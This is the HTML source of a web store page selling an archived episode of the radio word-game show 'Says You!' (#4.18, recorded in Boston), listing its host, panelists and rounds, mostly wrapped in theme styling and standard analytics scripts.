var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://www.saysyou.net/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.saysyou.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='woo-customers-order-history-css' href='https://www.saysyou.net/wp-content/plugins/woo-customers-order-history/public/css/woo-customers-order-history-public.css?ver=5.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.saysyou.net/wp-content/plugins/wp-logo-showcase-responsive-slider-pro-v1.6/assets/css/slick.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-animate-style-css' href='https://www.saysyou.net/wp-content/plugins/wp-logo-showcase-responsive-slider-pro-v1.6/assets/css/animate.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpls-pro-public-style-css' href='https://www.saysyou.net/wp-content/plugins/wp-logo-showcase-responsive-slider-pro-v1.6/assets/css/wpls-pro-public.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_12_1-css' href='https://www.saysyou.net/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.saysyou.net/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=6.0' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.saysyou.net/wp-content/uploads/dynamic_avia/enfold_child.css?ver=6949c19fbf906' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.saysyou.net/wp-content/themes/enfold/css/custom.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.saysyou.net/wp-content/themes/enfold-child/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.saysyou.net/wp-content/tablepress-combined.min.css?ver=27' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.saysyou.net/wp-content/themes/enfold/config-events-calendar/event-mod.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://www.saysyou.net/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.saysyou.net\/wp-admin\/admin-ajax.php","nonce":"6d0077e787","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woo-customers-order-history/public/js/woo-customers-order-history-public.js?ver=5.2.2" id="woo-customers-order-history-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_46a8d1475e571c454974bde89defb00c","fragment_name":"wc_fragments_46a8d1475e571c454974bde89defb00c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.saysyou.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-js.js?ver=6.0" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/themes/enfold/js/avia-compat.js?ver=6.0" id="avia-compat-js"></script>
<script type="text/javascript" src="https://www.saysyou.net/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.saysyou.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saysyou.net/wp-json/wp/v2/product/5678" /><meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.9.4" />
<link rel="canonical" href="https://www.saysyou.net/store/archives/episodes-archives/season-four/episode-eighteen/" />
<link rel='shortlink' href='https://www.saysyou.net/?p=5678' />
<link rel="alternate" type="application/json+oembed" href="https://www.saysyou.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saysyou.net%2Fstore%2Farchives%2Fepisodes-archives%2Fseason-four%2Fepisode-eighteen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.saysyou.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saysyou.net%2Fstore%2Farchives%2Fepisodes-archives%2Fseason-four%2Fepisode-eighteen%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":5678,"post_name":"episode-eighteen","post_title":"Says You! Episode #4.18","post_type":"product","post_author":"6","post_status":"publish"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"","ID":""};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="cc_mm" data-mailmunch-site-id="364264" async></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.saysyou.net"><link rel="alternate" href="https://www.saysyou.net/wp-json/tribe/events/v1/" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Says You! RSS2 Feed" href="https://www.saysyou.net/feed/" />
<link rel="pingback" href="https://www.saysyou.net/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.saysyou.net/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.saysyou.net/wp-content/uploads/2018/07/saysyounewlogo-sq-nobg2-300x224_6e47e2fb5f27f8673272875881f25a7b-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2620836408215250');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2620836408215250&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">window.google_analytics_uacct = "pub-2517414371442249";</script>
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-XXXXXXXX-X', 'auto');
 
	ga('send', 'pageview');
</script>
		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

To learn how this works, see http://wp.me/PEmnE-Bt
*/
i {
	font-style: italic;
}
.team-member-name, .team-member-job-title {
	text-align:center;
}

@media only screen and (max-width: 767px) {
.logo img { opacity: 0; }
.logo a { background-image: url(https://www.saysyou.net/wp-content/uploads/2017/04/saysyoulogo-hrzn-def.png); background-repeat: no-repeat; background-size: contain; background-position: center; }}

.product_title, .entry-title {
color: #990000!important;
}
/* OLDER Settings to remove giant images from catalog pages and single products - Stephen Sherrard
DISABLED 8/26/2020
*/
/*
.category_thumb {
	display: none;
}
.single-product .woocommerce-main-image {
display: none;
}
.single-product .thumbnails {
display: none;
}
.single-product-main-image {
	width: auto;
	}
*/
/* Change color overlay on sponsor pages - MBW*/

h3.av-masonry-entry-title.entry-title {
color: #d0d0d0!important;}

/* Remove descriptions of products on Shop page - MBW*/

[itemprop="description"] {
   display: none;
}
/* Remove Product Meta Description - MBW */
.single-product div.product .product_meta {
display: none;
}
/* Make Magnifying Glass in Search Smaller - MBW */
#ecsa-search .icon-img img {
    width: auto;
    height: 100%!important;
    vertical-align: middle;
    display: inline-block;
    opacity: .5;
}
#ecsa-search .icon-img {
    FONT-WEIGHT: 500;
    z-index: 1;
    height: 55%!important;
    width: 100%;
}
.cn-button.bootstrap {
    color: #fff;
    background: #990000;
}
/* SS Fixes Added 8/26/2020 */
ul.products li a img, #top .thumbnail_container img, #top .product div.images img {
	width: auto;
}
#top .products .product-category {
	border: none;
}
header {
	min-height: 0px;
}
ul.products.list li.product img {
	width: auto !important;
}
.single-product-main-image {
	width:200px;
}
div.product_column_4 {
	display: none;
}
/* END SS Fixes 8/26/2020 */
/*
ul {
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;

-webkit-column-gap: 50px; 
-moz-column-gap: 50px; 
column-gap: 50px;

-webkit-column-rule: 1px single grey; 
-moz-column-rule: 1px single grey; 
column-rule: 1px single grey;
}*/

/***Center titles of Products *** - MBW ***/
.products .product h2, .products .product h3, .products .product h4, .products .product h5, .products .product h6, h2.woocommerce-loop-product__title {
    padding-top: 5px;
    font-size: 1em;
    line-height: 1.3em;
    font-weight: normal;
    margin: 0;
    text-align-last: center!important;
}
/*****END******/

#a.ect-even-url {
	color: #990000!important;}
}

/****Customization SCU - MBW ****/
.su-spoiler-style-fancy>.su-spoiler-title {
    border-bottom: 1px solid #ccc;
    border-radius: 2px!important;
    background: #990000 !important;
    font-size: 20px !important;
	  color: #fff !important;
}
.su-accordion {
    margin-bottom: 0em;
}
body .container_wrap .avia-builder-el-last {
    margin-bottom: 0;
    margin-top: 0;
}
.su-accordion.su-u-trim {
	margin-bottom: 0px!important;
	
}

/******Remove border from Catalog Items - MBW ***************/
.main_color {
	border-color: #ffffff!important;
}
#top .inner_product_header {
    border-top-width: 0px;
}
/*******END*********/


/****Change Color of FAQ Questions - MBW ***/
.faqwd_question_title_container .faqwd_question_title {
    font-size: 18px;
    color: #990000!important;
}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://www.saysyou.net/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.1
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1G-PU:53-PLA:38
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:36
-->
</head>

<body id="top" class="product-template-default single single-product postid-5678 stretched rtl_columns av-curtain-numeric lora arial-websave arial theme-enfold cookies-not-set woocommerce woocommerce-page woocommerce-no-js tribe-no-js ctct-enfold yith-wcan-free avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_top_nav_header av_menu_center av_large av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_minimal_header av_minimal_header_shadow av_alternate_logo_active' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_entry_id_5678'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/Says-You-152023436417/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook' rel="noopener"><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target="_blank" aria-label="Link to X" href='https://twitter.com/saysyouradio' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='X' rel="noopener"><span class='avia_hidden_link_text'>X</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_3'><a  aria-label="Link to Mail" href='mailto:saysyouradio@gmail.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-12487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12487"><a href="https://www.saysyou.net/my-account/">My Account</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.saysyou.net/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.saysyou.net/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Listen Now</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-18456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.saysyou.net/about-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-18449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.saysyou.net/whos-who/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Who&#8217;s Who</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.saysyou.net/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span></a></li>
	<li role="menuitem" id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.saysyou.net/contact-us/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQs</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.saysyou.net/tribute-to-richard-sher/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Richard Sher</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.saysyou.net/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label='Search' placeholder='Search' required /&gt;
					&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='116'>

	<div class='av-section-bottom-logo header_color'><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.saysyou.net/' class='' aria-label='saysyounewlogo2 optimized' title='saysyounewlogo2 optimized'><img src="https://www.saysyou.net/wp-content/uploads/2018/07/saysyounewlogo2-optimized.png" height="100" width="300" alt='Says You!' title='saysyounewlogo2 optimized' /></a></span></div></div></div>
	<div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_4'><div class="container">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5678" class="product type-product post-5678 status-publish first instock product_cat-season-four product_tag-boston product_tag-emptins product_tag-gryposis product_tag-richard product_tag-richard-sher product_tag-season-four has-post-thumbnail downloadable virtual taxable purchasable product-type-simple">

	<div class="noHover single-product-main-image alpha"><div class='avia-wc-30-product-gallery-lightbox av-remove-size-attr' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Four-100x100.jpg.webp" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Four.jpg"><img width="200" height="200" src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Four.jpg.webp" class="wp-post-image" alt="" title="SY-Season-Four" data-caption="" data-src="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Four.jpg.webp" data-large_image="https://www.saysyou.net/wp-content/uploads/2019/05/SY-Season-Four.jpg" data-large_image_width="200" data-large_image_height="200" decoding="async" /></a></div>	</div>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"></div></aside></div><div class="single-product-summary">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Says You! Episode #4.18</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="">This episode comes from the Prudential Center in Boston, MA.</span>&nbsp;Host Richard Sher asks our panel to define gryposis and emptins.</p>
</div>

	
	<form class="cart" action="https://www.saysyou.net/store/archives/episodes-archives/season-four/episode-eighteen/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696aaf35810a3">Says You! Episode #4.18 quantity</label>
	<input
		type="number"
				id="quantity_696aaf35810a3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5678" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.saysyou.net/product-category/archives/episodes-archives/season-four/" rel="tag">Season Four</a></span>
	<span class="tagged_as">Tags: <a href="https://www.saysyou.net/product-tag/boston/" rel="tag">Boston</a>, <a href="https://www.saysyou.net/product-tag/emptins/" rel="tag">emptins</a>, <a href="https://www.saysyou.net/product-tag/gryposis/" rel="tag">gryposis</a>, <a href="https://www.saysyou.net/product-tag/richard/" rel="tag">Richard</a>, <a href="https://www.saysyou.net/product-tag/richard-sher/" rel="tag">Richard Sher</a>, <a href="https://www.saysyou.net/product-tag/season-four/" rel="tag">Season Four</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>This episode comes from the Prudential Center in Boston, MA. Host Richard Sher asks our panel to define gryposis and emptins.</p>
<p>Host: Richard Sher</p>
<p>Stereo Left: Carolyn Faye Fox, Arnie Reisman, Murray Horwitz</p>
<p>Stereo Right: Tony Kahn, Francine Achbar, Barry Nolan</p>
<p>Musical Guest: The Mighty Dactyls</p>
<p>Round One: What’s the Difference?</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>Round Two &#8211; Bluff: gryposis</p>
<p>Round Three: Food for Thought</p>
<p>Round Four &#8211; Bluff: emptins</p>
